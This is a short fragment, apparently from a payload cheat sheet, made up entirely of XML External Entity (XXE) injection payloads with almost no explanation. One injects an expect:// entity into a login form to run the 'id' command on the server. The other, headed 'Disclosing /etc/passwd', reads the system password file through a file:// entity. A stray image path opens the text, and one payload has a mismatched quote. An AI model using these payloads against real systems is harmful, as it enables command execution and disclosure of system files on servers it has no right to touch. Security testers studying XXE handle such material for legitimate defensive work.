 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
Disclosing /etc/passwd
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd”
>]><foo>&xxe;</foo>